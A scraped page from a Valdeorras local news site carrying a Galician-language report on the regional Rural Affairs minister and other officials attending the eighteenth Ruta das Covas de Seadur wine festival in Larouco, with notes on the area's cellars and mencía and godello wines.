i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fo-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+conselleiro+de+Medio+Rural+participou+na+Ruta+das+Covas+en+Seadur&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fo-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+conselleiro+de+Medio+Rural+participou+na+Ruta+das+Covas+en+Seadur %0A%0A https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg" data-caption=""><img width="696" height="369" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-696x369.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-696x369.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-300x159.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-768x407.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-792x420.jpg 792w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Ruta das Covas_Seadur_Larouco_2023_04_08"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>Bo ambiente e moito viño protagonizaron unha xornada de festa que contó con grande afluencia de público nas 40 adegas tradicionais de valor patrimonial desta localidade de Larouco</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">O conselleiro do <strong>Medio Rural, José González,</strong> acompañado da directora xeral da Axencia Galega de Desenvolvemento Rural, Inés Santé, e da directora da Axencia Turismo de Galicia, <strong>Nava Castro,</strong> participou esta tarde na <strong>XVIII edición da Ruta das Covas de Seadur,</strong> no concello  de <strong>Larouco.</strong></p><p>Na Ruta das Covas de Seadur tamén estiveron a xerente do Inorde, Emma González; Patricia Torres (da Deputación de Ourense), a alcaldesa de Larouco, Patricia Lamela e o alcalde da Rúa, Álvaro José Fernández, entre outras autoridades.</p><p>Bo ambiente e moito viño protagonizaron unha tarde noite de festa e afluencia de público.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="572" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2.jpg" alt="" class="wp-image-62571" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2-300x168.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2-768x429.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2-696x389.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08-2-752x420.jpg 752w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">O conseleiro de Medio Rural con Nava Castro, a alcaldesa de Larouco, a xerente do Inorde e Patricia Torres, entre outros</figcaption></figure></a></div><p>O entorno etnográfico das Covas de Seadur é un claro exemplo da vinculación entre viño e territorio, xa que está composto de 40 adegas tradicionais de gran valor patrimonial onde se proxectan actividades turísticas e gastronómicas, promocionando así unha ampla oferta de turismo enogastronómico da comarca de Valdeorras.</p><p>Na mesma liña se sitúa a <strong>Estratexia de dinamización económica</strong>, territorial e turística das comarcas vitivinícolas de Galicia, que ten como obxectivo potenciar tanto a imaxe de marca e identidade como o turismo vinculado aos territorios nos que se produce, ao tempo que se aposta pola consolidación nos diferentes mercados.</p><p>Cabe sinalar que o concello de Larouco atópase na zona amparada para a produción de viño con denominación de orixe Valdeorras, que tamén abarca os municipios do Barco de Valdeorras, O Bolo, Carballeda de Valdeorras, Petín, A Rúa, Rubiá e Vilamartín de Valdeorras.</p><p>No tocante aos monovarietais tintos, están elaborados con variedade mencía e dotados dunha fermosa cor entre vermello-rubí e picota, con intensidade media que lembran as froitas do bosque como a grosella, framboesa e amora. Os viños brancos están elaborados a partir da variedade godello e posúen cores amarelo-palla con matices verdosos, os seus recendos son francos e intensos lembrando algunha variedade de mazá. <strong></strong></p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/conselleiro-de-medio-rural/">conselleiro de Medio Rural</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/larouco/">Larouco</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/ruta-das-covas/">Ruta das Covas</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/ruta-das-covas-de-seadur/">Ruta das Covas de Seadur</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/seadur/">Seadur</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768042425' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768042426 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-04-08T23:34:11+00:00"><meta itemprop="dateModified" content="2023-04-10T08:38:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="O conselleiro de Medio Rural participou na Ruta das Covas en Seadur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Seadur_Larouco_2023_04_08.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="543"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-incendios-a-debate-en-una-jornada-en-larouco/"  rel="bookmark" class="td-image-wrap " title="Los incendios, a debate en una jornada en Larouco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los incendios, a debate en una jornada en Larouco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_jornadas-incendios_Larouco_2025_11_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-incendios-a-debate-en-una-jornada-en-larouco/"  rel="bookmark" title="Los incendios, a debate en una jornada en Larouco">Los incendios, a debate en una jornada en Larouco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/larouco-acogera-una-jornada-sobre-los-incendios-ciencia-y-comunidad-alrededor-del-fuego-en-la-zona-0/"  rel="bookmark" class="td-image-wrap " title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendio_Seadur_Larouco_2025_08_13-3-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/larouco-acogera-una-jornada-sobre-los-incendios-ciencia-y-comunidad-alrededor-del-fuego-en-la-zona-0/"  rel="bookmark" title="Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»">Larouco acogerá una jornada sobre los incendios, «Ciencia y comunidad: alrededor del fuego en la zona 0»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-ruta-do-vino-de-valdeorras-organizo-un-nuevo-recorrido-por-o-bolo-petin-a-rua-y-larouco/"  rel="bookmark" class="td-image-wrap " title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Percorre-Valdeorras_Ruta-do-Vino_As-Ermidas-1-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-ruta-do-vino-de-valdeorras-organizo-un-nuevo-recorrido-por-o-bolo-petin-a-rua-y-larouco/"  rel="bookmark" title="La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco">La Ruta do Viño de Valdeorras organizó un nuevo recorrido por O Bolo, Petín, A Rúa y Larouco</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/seadur-estrea-un-novo-e-sorprendente-espazo-de-lecer/"  rel="bookmark" class="td-image-wrap " title="Seadur estrea un novo e sorprendente espazo de lecer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seadur estrea un novo e sorprendente espazo de lecer" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Seadur_Xose-Merelles_antiguas-escuelas_2025_10_29-9-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/seadur-estrea-un-novo-e-sorprendente-espazo-de-lecer/"  rel="bookmark" title="Seadur estrea un novo e sorprendente espazo de lecer">Seadur estrea un novo e sorprendente espazo de lecer</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/medio-rural-acomete-un-acolchado-de-paja-mulching-en-zonas-incendiadas-que-evitara-escorrentias/"  rel="bookmark" class="td-image-wrap " title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_mulching_incendios_2025_10_11-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/medio-rural-acomete-un-acolchado-de-paja-mulching-en-zonas-incendiadas-que-evitara-escorrentias/"  rel="bookmark" title="Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías">Medio Rural acomete un acolchado de paja («mulching») en zonas incendiadas que evitará escorrentías</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-celebra-los-fondos-europeos-que-alentaran-nuevos-proyectos-por-valor-de-73-millones-de-euros/"  rel="bookmark" class="td-image-wrap " title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Plan-de-Actuacion-Integrada_alcaldes_2025_10_06-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-celebra-los-fondos-europeos-que-alentaran-nuevos-proyectos-por-valor-de-73-millones-de-euros/"  rel="bookmark" title="Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros">Valdeorras celebra los fondos europeos que alentarán nuevos proyectos por valor de 7,3 millones de euros</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1460518118"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=CedEPLSd2YkQ7kNvwE-aUpS&_nc_oc=Adk--Bpuj78ShfVWK0FHjkmUEv3fPg5O5i6kmtxdjhh2dtNbAI2Rf2CZwD7mV6yXH_k&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fcGTsJH4nkykLHimsi3-_A&oh=00_Afo0SB7JWV9rWjfc0l1eKUorobgg-LlOpZdIJPAh5UXMaw&oe=696F128B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
